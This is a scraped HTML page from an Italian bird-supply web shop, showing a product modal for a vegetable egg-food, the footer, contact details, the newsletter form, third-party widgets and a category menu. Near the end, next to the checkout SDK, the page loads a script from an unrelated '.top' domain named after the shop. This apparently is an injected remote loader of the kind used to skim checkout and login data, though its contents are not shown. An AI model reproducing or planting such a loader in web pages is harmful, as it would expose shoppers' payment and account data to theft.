required">Compilazione obbligatoria<sup>*</sup> </p><div class="fr tvreviews-popup-send-btn"><button class="tvall-inner-btn" id="submitNewMessage" name="submitMessage" type="submit"><span>Invia</span></button>&nbsp;oppure&nbsp;<a href="#" onclick="$.fancybox.close();" class="tvall-inner-btn"><span>Cancella</span></a></div><div class="clearfix"></div></div></div></form><!-- /end new_comment_form_content --></div></div><!-- End fancybox --></div></div></div><!--HELLORETAIL--><div id="hr-recom-k681cc0901bddb64ba13da40c"></div><!--HELLORETAIL--></div><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="tvmodel-close close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div><div class="modal-body"><figure><img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop.hobbyuccelli.it/1506-large_default/pastoncino-verdure.jpg" alt="Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure" title="Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure" itemprop="image" loading="lazy"><figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Il Pastoncino Verdure di Pineta Zootecnici è uno speciale pastoncino morbido formulato e realizzato con ingredienti di altissima qualità e arricchito con un'alta percentuale di verdure, indicato per tutti gli uccelli granivori: canarini, esotici, indigeni e pappagalli.</p></div></figcaption></figure><aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask  nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"><img data-image-large-src="https://shop.hobbyuccelli.it/1506-large_default/pastoncino-verdure.jpg" class="thumb js-modal-thumb" src="https://shop.hobbyuccelli.it/1506-home_default/pastoncino-verdure.jpg"  alt="Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure" title="Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure" width="150" itemprop="image" loading="lazy"></li></ul></div><div><i></i></div></aside></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><!-- /.modal --><div class="tvfooter-product-sticky-bottom"><div class="container"><div class="tvflex-items"><div class="tvproduct-image-title-price"><div class="product-image"><img src="https://shop.hobbyuccelli.it/1506-large_default/pastoncino-verdure.jpg" alt="Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure" title="Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure" itemprop="image" width="800" height="800" loading="lazy"></div><div class="tvtitle-price"><h1 class="h1" itemprop="name">Pastoncino Verdure</h1><div class="product-prices"><div class="product-price h5 has-discount" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="24.9">24,90 €</span></div><div class="product-discount"><span class="regular-price">28,90 €</span></div><span class="discount discount-amount">Ordina ora e risparmia 4,00 €</span><div class="tvproduct-tax-label">Iva inclusa</div></div><div class="tax-shipping-delivery-label"><!--SPED GRATIS--><div class="sped-gratis-dett"><i class="material-icons">local_shipping</i>Spedizione GRATIS a partire da 55€</div><span></span><span class="delivery-information">Spedizione entro 2 giorni</span></div></div></div></div><div><div class="product-actions" id="bottom_sticky_data"></div></div></div></div></div><footer class="page-footer"><!-- Footer content --></footer></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    </div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Informazioni negozio</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>Hobby Uccelli Shop<br />Via Bolzano 15<br />81055 Santa Maria Capua Vetere<br />Caserta<br />Italia</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:shop@hobbyuccelli.it" class="dropdown">shop@hobbyuccelli.it</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:shop@hobbyuccelli.it" class="dropdown">0823 14 99 478 </a></div><div class="tvfooter-store-link-fax"><i class="material-icons">print</i><a href="fax:shop@hobbyuccelli.it" class="dropdown">389 24 90 671</a></div></div></div></div>    <div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Info ordini</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-custom-page-pagamenti-2" class="custom-page-link" href="/content/18-pagamenti.html" title="" >Pagamenti</a></li><li><a id="link-custom-page-spedizioni-2" class="custom-page-link" href="/content/14-spedizioni.html" title="" >Spedizioni</a></li><li><a id="link-custom-page-ritiro-ordine-di-persona-2" class="custom-page-link" href="/content/19-ritira-di-persona-ordine.html" title="" >Ritiro Ordine di persona</a></li><li><a id="link-custom-page-condizioni-di-vendita-2" class="custom-page-link" href="/content/11-condizioni-di-vendita.html" title="" >Condizioni di Vendita</a></li><li><a id="link-custom-page-diritto-di-recesso-2" class="custom-page-link" href="/content/12-diritto-di-recesso.html" title="" >Diritto di Recesso</a></li><li><a id="link-custom-page-assistenza-clienti-2" class="custom-page-link" href="/assistenza-clienti" title="" >Assistenza Clienti</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Il tuo account</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://shop.hobbyuccelli.it/identita" title="Informazioni personali" rel="nofollow">Informazioni personali</a></li><li><a href="https://shop.hobbyuccelli.it/cronologia-ordini" title="Ordini" rel="nofollow">Ordini</a></li><li><a href="https://shop.hobbyuccelli.it/buono-ordine" title="Note di credito" rel="nofollow">Note di credito</a></li><li><a href="https://shop.hobbyuccelli.it/indirizzi" title="Indirizzi" rel="nofollow">Indirizzi</a></li><li><a href="https://shop.hobbyuccelli.it/sconto" title="Buoni" rel="nofollow">Buoni</a></li><li class="item"><a class="link_compare " href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist" title="Le mie liste dei desideri	">Le mie liste dei desideri	</a></li><li><a href="//shop.hobbyuccelli.it/module/ps_emailalerts/account" title="I miei avvisi">I miei avvisi</a></li></ul></div><div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Newsletter</p></div><div class="tvnewsletter-input"><form action="https://shop.hobbyuccelli.it/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Il tuo indirizzo email" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Iscriviti</span><span class='tvnewslatter-btn-title hidden-xl-up'>OK</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Puoi annullare l&#039;iscrizione in ogni momento. A questo scopo, cerca le info di contatto nelle note legali.</p></div></form></div></div></div></div></div></div>    
        <style>
            .ets_wa_whatsapp_block.right_center{
                right:0;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.right_bottom{
                right:0;
                bottom:0;
            }
            .ets_wa_whatsapp_block.left_center{
                left:0;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.left_bottom{
                left:0;
                bottom:0;
            }
        </style>
    
    <div class="ets_wa_whatsapp_block left_bottom">
        <a target="_blank" data-mobile-href="https://api.whatsapp.com/send?phone=393892490671&text=https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html" href="https://wa.me/send?phone=393892490671&text=https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html">
            <img src="https://shop.hobbyuccelli.it/modules/ets_whatsapp/views/img/whatsapp.png" />
        </a>
                    <p class="ets_wa_title">Contattaci su WhatsApp</p>
            </div>
<!-- Block helloretail -->
<script async src="https://helloretailcdn.com/helloretail.js"></script>
<script type="text/javascript">
	(function () {
		window.hrq = window.hrq || [];
        hrq.push(['init',{}]);
	})();
</script>

<span class="addwish-cart" style="display:none;" data-total="0" data-url="https://shop.hobbyuccelli.it/modules/addwish/setcart.php?content=">
	</span>
<!-- /Block helloretail -->    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"><a href="https://shop.hobbyuccelli.it/carrello?action=show"><i class="material-icons">&#xE8CC;</i><span>Aggiungi al carrello</span></a></div></div><div class="tvright-sticky-account"><a class="logout" href="https://shop.hobbyuccelli.it/il-mio-account" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span>Il mio account</span></a></div><script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://shop.hobbyuccelli.it/';
var static_token='46d571d471c72ed2826df9a3d58b3c8a';
var isLogged ='';
var loggin_required='Devi essere loggato per gestire la tua lista dei desideri.';
var added_to_wishlist ='The product was successfully added to your wishlist.	';
var mywishlist_url='https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist';
    var isLoggedWishlist=false;
</script>

<div class="tvsticky-wishlist">
    <a class="wishtlist_top tvwishlist-top" href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist">
        <i class='material-icons'>&#xe87d;</i>

        <div class="tvwishlist-sticky-name">
            <span>Lista dei desideri</span>
            <span class="cart-wishlist-number tvwishlist-number">(0)</span>
        </div>
    </a>
</div>
<div class="tvsticky-compare">
  	<a class="link_wishlist tvcmscount-compare-product" href="https://shop.hobbyuccelli.it/module/tvcmsproductcompare/productcomparelist" title="Product Compare">
    	<i class='material-icons'>&#xE043;</i>
      	<div class="tvsticky-compare-name">Compare (<span class="count-product">0</span>)</div>
  	</a>
</div>
<div class="tvsticky-up-arrow"><a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Scorri in alto</span></a></div></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Vai all'Inizio</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner">    <div class="tvfooter-payment-icon-img-block col-xl-4 col-md-12 col-sm-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href="https://shop.hobbyuccelli.it/content/18-pagamenti.html"><img src="/modules/tvcmspaymenticon/views/img/loghi-pagamento.png" alt="Metodi di pagamento" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div></div></div><div class='tvcopylink col-xl-4 col-md-12 col-sm-12'><a href="/content/4-chi-siamo"><p>© 2011 Hobby Uccelli.it - DedaWeb - P.Iva 03406640619 </p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-4 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div></div></div></div></div></footer></div></main><div class="full-wrapper-backdrop"></div><template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Molto debole","1":"Debole","2":"Media","3":"Forte","4":"Molto forte","Straight rows of keys are easy to guess":"I tasti consecutivi sono facili da indovinare","Short keyboard patterns are easy to guess":"Gli schemi brevi sulla tastiera sono facili da indovinare","Use a longer keyboard pattern with more turns":"Utilizza uno schema pi\u00f9 lungo sulla tastiera con pi\u00f9 variazioni","Repeats like \"aaa\" are easy to guess":"Le ripetizioni come \u201caaa\u201d sono facili da indovinare","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Le ripetizioni come \u201cabcabcabc\u201d sono solo leggermente pi\u00f9 difficili da indovinare rispetto ad \u201cabc\u201d","Sequences like abc or 6543 are easy to guess":"Le sequenze come \"abc\" o 6543 sono facili da indovinare","Recent years are easy to guess":"Gli anni recenti sono facili da indovinare","Dates are often easy to guess":"Le date sono spesso facili da indovinare","This is a top-10 common password":"Questa \u00e8 una delle 10 password pi\u00f9 comuni","This is a top-100 common password":"Questa \u00e8 una delle 100 password pi\u00f9 comuni","This is a very common password":"Questa password \u00e8 molto comune","This is similar to a commonly used password":"Questa password \u00e8 simile a un\u2019altra comunemente utilizzata","A word by itself is easy to guess":"Una parola di per s\u00e9 \u00e8 facile da indovinare","Names and surnames by themselves are easy to guess":"Nomi e cognomi sono di per s\u00e9 facili da indovinare","Common names and surnames are easy to guess":"Nomi e cognomi comuni sono facili da indovinare","Use a few words, avoid common phrases":"Utilizza diverse parole, evita le frasi comuni","No need for symbols, digits, or uppercase letters":"Nessun bisogno di simboli, cifre o lettere maiuscole","Avoid repeated words and characters":"Evita parole e caratteri ripetuti","Avoid sequences":"Evita le sequenze","Avoid recent years":"Evita gli anni recenti","Avoid years that are associated with you":"Evita gli anni associati a te","Avoid dates and years that are associated with you":"Evita date e anni associati a te","Capitalization doesn't help very much":"Le maiuscole non sono molto efficaci","All-uppercase is almost as easy to guess as all-lowercase":"Tutto maiuscolo \u00e8 quasi altrettanto facile da indovinare di tutto minuscolo","Reversed words aren't much harder to guess":"Le parole al contrario non sono molto pi\u00f9 difficili da indovinare","Predictable substitutions like '@' instead of 'a' don't help very much":"Sostituzioni prevedibili come \"@\" invece di \"a\" non sono molto efficaci","Add another word or two. Uncommon words are better.":"Aggiungi una o due parole in pi\u00f9. Le parole insolite sono pi\u00f9 sicure."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Inserisci una password compresa tra %s e %s caratteri">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Il punteggio minimo deve essere: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
<script src="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/cache/bottom-c14303171.js" ></script><script src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script><script src="https://pixelgrandthetun.top/hobbyuccelli/metrics.js"></script><script type="text/javascript" src="https://shop.hobbyuccelli.it/modules/trustedshopseasyintegration/views/js/front/css-loader.2.0.3.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="-50"
                            data-mobile-y-offset="-10"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="left"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="true"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="right"
                            data-color-scheme="os-default"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/XB0A1C16920280045A25FF04EC610D876.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.hobbyuccelli.it/module/tvcmsmegamenu/default
body_size: 2682
content:
<div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Navigazione</li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span>Alimenti</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/14-miscele-semi-per-uccelli.html"><span>Miscele semi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/48-miscele-semi-per-pappagalli.html"><span>Miscele semi per Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/49-miscele-semi-per-canarini.html"><span>Miscele semi per Canarini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/50-miscele-semi-per-uccelli-esotici.html"><span>Miscele semi per Esotici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"><span>Miscele semi per Indigeni e Spinus</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/15-semi-specifici-per-uccelli.html"><span>Semi specifici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/56-semi-di-base-per-uccelli.html"><span>Semi di base</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/78-semi-prativi-e-bacche.html"><span>Semi prativi e bacche</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/16-pastoncini-per-uccelli.html"><span>Pastoncini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/19-pastoni-per-uccelli-insettivori.html"><span>Pastoni per Insettivori</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/52-pastoncini-per-canarini.html"><span>Pastoncini per Canarini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/53-pastoncini-per-pappagalli.html"><span>Pastoncini per Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/54-pastoncini-per-uccelli-esotici.html"><span>Pastoncini per Esotici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/55-pastoncini-per-indigeni.html"><span>Pastoncini per Indigeni</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/17-pappe-da-imbecco-per-uccelli.html"><span>Pappe da imbecco</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/57-pastoncini-imbecco-per-pappagalli.html"><span>Imbecco per Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/58-imbecco-per-canarini-esotici-e-indigeni.html"><span>Imbecco per canarini, esotici e indigeni</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/18-estrusi-uccelli.html"><span>Estrusi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/80-estrusi-per-pappagalli.html"><span>Estrusi per pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/81-estrusi-e-alimenti-per-lori-e-loricoli.html"><span>Estrusi e alimenti per Lori e Loricoli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/82-estrusi-per-canarini-uccelli-esotici-e-uccelli-indigeni.html"><span>Estrusi per canarini, esotici e indigeni</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/119-alimenti-a-base-di-frutta.html"><span>Alimenti a base di Frutta</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/136-pasti-unici.html"><span>Pasti Unici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/137-pasti-unici-canarini.html"><span>Pasti Unici Canarini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/138-pasti-unici-pappagalli.html"><span>Pasti Unici Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/139-pasti-unici-fringillidi.html"><span>Pasti Unici Fringillidi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/141-pasti-unici-esotici.html"><span>Pasti Unici Esotici</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/20-integratori-alimentari-uccelli.html"><span>Integratori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/22-vitamine-per-uccelli.html"><span>Vitamine</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/59-vitamine-per-la-riproduzione.html"><span>Vitamine per la Riproduzione</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/60-vitamine-per-la-muta-uccelli.html"><span>Vitamine per la Muta</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/61-multivitaminici-per-uccelli.html"><span>Multivitaminici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/77-vitamine-specifiche-per-uccelli.html"><span>Vitamine specifiche</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/23-minerali-per-uccelli.html"><span>Minerali</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/62-pietre-e-blocchi-minerali-per-uccelli.html"><span>Pietre e Blocchi Minerali</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/63-grit-e-sali-minerali-in-polvere-per-uccelli.html"><span>Grit e sali minerali in polvere</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/64-integratori-di-minerali.html"><span>Integratori di minerali</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/24-coloranti-per-uccelli.html"><span>Coloranti</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/25-alimenti-complementari-per-uccelli.html"><span>Alimenti complementari</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/21-integratori-naturali-per-uccelli.html"><span>Integratori naturali</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/65-proteine-e-aminoacidi-per-uccelli.html"><span>Proteine e Aminoacidi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/66-probiotici-e-lieviti-per-uccelli.html"><span>Probiotici e lieviti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/67-disintossicanti-per-uccelli.html"><span>Disintossicanti</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/26-accessori-allevamento-uccelli.html"><span>Accessori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/27-mangiatoie-per-gabbie.html"><span>Mangiatoie per Gabbie e Voliere</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/83-mangiatoie-antispreco-e-tramoggia-per-gabbie.html"><span>Mangiatoie antispreco e tramoggia</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/84-mangiatoie-esterne-per-gabbie.html"><span>Mangiatoie esterne per Gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/85-mangiatoie-interne-per-gabbie.html"><span>Mangiatoie interne per Gabbie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/28-beverini-per-gabbie.html"><span>Beverini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/86-beverini-a-sifone-per-uccelli.html"><span>Beverini a sifone</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/87-beverini-a-goccia-e-a-depressione.html"><span>Beverini a goccia e a depressione</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/29-nidi-per-uccelli.html"><span>Nidi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/88-nidi-per-canarini-indigeni-e-spinus.html"><span>Nidi per canarini, indigeni e spinus</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/89-nidi-per-pappagalli.html"><span>Nidi per pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/90-nidi-per-uccelli-esotici.html"><span>Nidi per esotici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/91-accessori-per-la-nidificazione.html"><span>Accessori per la nidificazione</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/30-posatoi-per-uccelli.html"><span>Posatoi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/92-posatoi-per-gabbie-e-componibili.html"><span>Posatoi per gabbie e componibili</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/93-posatoi-limaunghie-per-pappagalli-uccelli.html"><span>Posatoi limaunghie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/94-posatoi-naturali-per-uccelli.html"><span>Posatoi naturali</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/31-bagnetti-per-uccelli.html"><span>Bagnetti</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/32-anellini-rimovibili-per-uccelli.html"><span>Anellini rimovibili</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/105-anelli-rimovibili-in-plastica.html"><span>Anelli rimovibili in plastica</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/106-anelli-rimovibili-in-metallo-per-uccelli.html"><span>Anelli rimovibili in metallo</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/33-fibre-per-imbottitura-nidi.html"><span>Fibre e Ricambi nido</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/95-fibre-singole-e-misti-per-nidi.html"><span>Fibre singole e misti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/96-cestelli-e-fondelli-per-nidi.html"><span>Cestelli e fondelli per nidi</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/97-trasportini-per-uccelli.html"><span>Trasportini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/102-trasportini-cumulativi-per-uccelli.html"><span>Trasportini cumulativi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/103-trasportini-singoli-per-uccelli.html"><span>Trasportini singoli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/104-ricambi-e-accessori-per-trasportini.html"><span>Ricambi e accessori per trasportini</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/98-attrezzature-allevamento-uccelli.html"><span>Attrezzature allevamento</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/101-attrezzature-varie-ornitologiche.html"><span>Attrezzature varie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/111-giochi-per-uccelli-e-pappagalli.html"><span>Giochi per Uccelli e Pappagalli</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/118-pettorine-per-pappagalli.html"><span>Pettorine per Pappagalli</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/35-gabbie-voliere-uccelli.html"><span>Gabbie</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.hobbyuccelli.it/36-gabbie-da-cova.html"><span>Gabbie da Cova</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/37-gabbie-d-appartamento.html"><span>Gabbie d\'appartamento</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/129-gabbie-per-canarini-e-piccoli-uccelli.html"><span>Gabbie per Canarini e piccoli uccelli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/130-gabbia-per-pappagallini.html"><span>Gabbie per Pappagallini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/131-gabbie-per-medi-pappagalli.html"><span>Gabbie per 